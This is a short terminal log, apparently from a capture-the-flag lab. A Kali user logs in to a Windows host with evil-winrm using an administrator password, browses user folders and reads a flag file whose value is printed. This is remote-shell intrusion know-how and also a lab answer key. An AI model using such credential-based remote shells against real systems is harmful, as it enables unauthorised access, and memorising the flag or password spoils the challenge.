 ┌──(root㉿kali)-[~]
└─# evil-winrm -i 10.129.170.101 -u administrator -p badminton
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined meth
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd ..
*Evil-WinRM* PS C:\Users> dir
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/9/2022 5:35 PM Administrator
d----- 3/9/2022 5:33 PM mike
d-r--- 10/10/2020 12:37 PM Public
*Evil-WinRM* PS C:\Users> cd mike
*Evil-WinRM* PS C:\Users\mike> dir
cd Desktop
Directory: C:\Users\mike
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/10/2022 4:51 AM Desktop
*Evil-WinRM* PS C:\Users\mike> cd Desktop
*Evil-WinRM* PS C:\Users\mike\Desktop> dir
Directory: C:\Users\mike\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/10/2022 4:50 AM 32 flag.txt
*Evil-WinRM* PS C:\Users\mike\Desktop> type flag.txt
ea81b7afddd03efaa0945333ed147fac